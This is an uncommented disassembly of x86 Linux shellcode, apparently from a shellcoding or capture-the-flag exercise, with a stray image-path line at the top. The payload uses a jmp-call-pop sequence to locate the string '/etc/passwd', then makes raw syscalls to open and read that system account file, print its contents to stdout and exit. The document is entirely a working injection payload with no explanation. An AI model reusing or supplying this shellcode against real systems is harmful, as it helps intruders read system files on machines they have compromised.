 00000000 EB36 jmp short 0x38
00000002 B805000000 mov eax,0x5
00000007 5B pop ebx
00000008 31C9 xor ecx,ecx
0000000A CD80 int 0x80
0000000C 89C3 mov ebx,eax
0000000E B803000000 mov eax,0x3
00000013 89E7 mov edi,esp
00000015 89F9 mov ecx,edi
00000017 BA00100000 mov edx,0x1000
0000001C CD80 int 0x80
0000001E 89C2 mov edx,eax
00000020 B804000000 mov eax,0x4
00000025 BB01000000 mov ebx,0x1
0000002A CD80 int 0x80
0000002C B801000000 mov eax,0x1
00000031 BB00000000 mov ebx,0x0
00000036 CD80 int 0x80
00000038 E8C5FFFFFF call 0x2
0000003D 2F das
0000003E 657463 gs jz 0xa4
00000041 2F das
00000042 7061 jo 0xa5
00000044 7373 jnc 0xb9
00000046 7764 ja 0xac
00000048 00 db 0x00
~